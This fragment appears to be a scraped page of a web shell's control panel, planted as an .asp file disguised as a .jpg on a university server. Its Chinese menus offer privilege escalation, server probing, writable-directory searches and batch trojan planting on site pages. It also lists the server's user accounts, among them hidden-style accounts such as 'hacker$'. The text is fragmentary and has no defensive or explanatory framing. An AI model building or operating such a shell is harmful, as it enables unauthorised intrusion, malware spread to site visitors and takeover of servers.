 www2.pccu.edu.tw/UserFiles/Image/qing.asp/2011060214271873499.asp.jpg
Google <Ctr
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
提权目录列表: 『Program』 『AllUsers』 『开始 → 程序』 『RECYCLED』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『Documents』
地址栏: D:\website
无FSO/无权限
↓-服务器信息
查看可写目录
系统服务-用户账号
主机信息-组件支持
管理组帐号
服务器探测
↓-挂马相关
批量挂马
批量清马
批量替换
部分挂马
查找木马
↓-提权相关
系统用户与服务
abby 系统用户(组)
Administrator 系统用户(组)
ASPNET 系统用户(组)
ghr 系统用户(组)
Guest 系统用户(组)
hacker$ 系统用户(组)
heng 系统用户(组)
huohu$ 系统用户(组)
IUSR_NEWICANWEB 系统用户(组)
IWAM_NEWICANWEB 系统用户(组)
lyx7 系统用户(组)
mjx 系统用户(组)